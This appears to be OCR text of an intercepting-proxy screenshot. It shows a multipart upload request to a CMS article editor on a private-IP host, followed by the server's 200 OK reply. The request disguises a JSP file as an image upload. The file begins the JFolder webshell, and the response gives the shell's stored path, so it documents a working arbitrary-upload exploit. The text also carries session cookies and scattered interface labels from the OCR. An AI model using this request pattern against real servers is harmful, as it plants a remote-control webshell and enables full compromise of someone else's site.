 Go
Cancel
<
>
Target: http://172.21.129.229:60005
?
Request
Response
Raw Params Headers Hex
Raw Headers Hex Render
X-Requested-With: ShockwaveFlash/32.0.0.255
Referer: http://172.21.129.229:60005/ms/cms/article/3820/edit.do
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Cookie: BS469EEDAC084C879C1F54C3FD3B3CFF=9lXrGg8gLE4%3D;
HT56683911974E2B8292C60F5DCD2C5E=j7EJHtcXtPNSk61LY%2BAh54qtJYe3XkRVcKiT9IpPZQ2SBTR1xZY8Fg%3D%3D;
EWFKSKKD323432KDKFK233SEEWEW2323=mt27K5J5I9U%3D; ms.session.id=3f6cb9c4-9fbd-4f56-89c5-8f99ea54e028
Connection: close
------------GI3ei4ei4Ij5cH2cH2ae0KM7Ij5gL6
Content-Disposition: form-data; name="Filename"
dama.jpg
------------GI3ei4ei4Ij5cH2cH2ae0KM7Ij5gL6
Content-Disposition: form-data; name="maxSize"
1
------------GI3ei4ei4Ij5cH2cH2ae0KM7Ij5gL6
Content-Disposition: form-data; name="uploadFloderPath"
/upload/1/
------------GI3ei4ei4Ij5cH2cH2ae0KM7Ij5gL6
Content-Disposition: form-data; name="isRename"
true
------------GI3ei4ei4Ij5cH2cH2ae0KM7Ij5gL6
Content-Disposition: form-data; name="uploadPath"
article
------------GI3ei4ei4Ij5cH2cH2ae0KM7Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="dama.jsp"
Content-Type: application/octet-stream
<%
/**
JFolder V0.9  windows platform
@Filename JFolder.jsp
@Description
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Sun, 15-Sep-2019 07:01:15 GMT
Content-Type: text/html;charset=utf-8
Date: Mon, 16 Sep 2019 07:01:15 GMT
Connection: close
Content-Length: 36
/upload/1//article/1568617275366.jsp